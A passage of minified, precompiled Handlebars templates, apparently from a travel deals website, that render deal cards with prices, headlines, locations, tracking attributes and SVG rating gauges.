href="'+p(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:h)===d?u.call(c,{name:"url",hash:{},data:r}):u)+'" target="'+p(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'"'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:h)===d?u.call(c,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:h)===d?u.call(c,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(13,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(97,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},9:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(14,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(19,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(21,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:""},15:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},17:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},19:function(l,n,a,e,r){var t,s;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},21:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},22:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},24:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:""},25:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},27:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},28:function(l,n,a,e,r){return" move-above-member-favorite"},30:function(l,n,a,e,r){return" move-above-when-text "},32:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},33:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},35:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(15,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(36,r,0),inverse:l.noop,data:r}))?t:"")+"                </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(38,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:"")+'                <h6 class="'+l.escapeExpression(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+"</h6>\r\n"+(null!=(t=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(42,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n"},36:function(l,n,a,e,r){var t,s;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},38:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},42:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="function",h=l.escapeExpression,d=a.blockHelperMissing;return(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?t:"")+'\x3c!-- dealmedium --\x3e\r\n<li id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-sid="'+h(i(null!=(t=null!=n?n.helper:n)?t.idForGATracking:t,n))+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+" col-row"+(null!=(t=typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:o)===c?s.call(u,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" data-tzlocale="'+h(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:o)===c?s.call(u,{name:"tzl",hash:{},data:r}):s)+'" '+h((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||o).call(u,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link" data-id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+h(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:o)===c?s.call(u,{name:"ipmo",hash:{},data:r}):s)+'" href="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlWithSuffix:t,n))+'" target="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=i(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)===c?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:o)===c?s.call(u,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(35,r,0),data:r}))?t:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0}),l.template.dealrating=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="search-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="159.155" stroke="#c3f3d4" stroke-width="70" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="159.155" stroke="#38da71" stroke-width="70" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n            transform="rotate(-90)" />\r\n        <text x="0" y="35" text-anchor="middle" fill="black" font-size="90px">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+'%</text>\r\n    </svg>\r\n    <div class="search-deal-reviews-text">\r\n        '+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+'<br />\r\n        (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealratingmedium=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="medium-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="150.155" stroke="#c3f3d4" stroke-width="100" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="150.155" stroke="#38da71" stroke-width="100" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n                transform="rotate(-90)" />\r\n    </svg>\r\n    <div class="medium-deal-reviews-text">\r\n        <span style="color:#38da71;font-weight:bold;font-size:14px;margin-right:5px;">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+"%</span> "+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+' (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealsimple=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return" add-price-cookie"},9:function(l,n,a,e,r){return" track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},13:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},15:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},17:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(20,r,0),inverse:l.noop,data:r}))?t:""},20:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},22:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},24:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">\r\n                            '+(null!=(t=a.if.call(i,null!=n?n.nam:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:a.helperMissing)?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+"\r\n                        </span>\r\n                    </h6>\r\n"},25:function(l,n,a,e,r){var t;return l.escapeExpression("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):t)+" &bullet; "},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+' col-row" data-tzlocale="'+c(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:u)===o?s.call(i,{name:"tzl",hash:{},data:r}):s)+'">\r\n        <a class="block deal-link'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotel:t,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotelInjectedDeal:t,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+c(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:u)===o?s.call(i,{name:"ipmo",hash:{},data:r}):s)+'" href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=h(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)===o?s.call(i,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n            <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(13,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(19,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h3>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(24,r,0),data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </a>\r\n    </div>\r\n</li>\r\n"},useData:!0}),l.template.displayfilter=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'            <button class="button-display-sort button-refine-search refine-search-toggle hidden-xs"></button>\r\n            <span 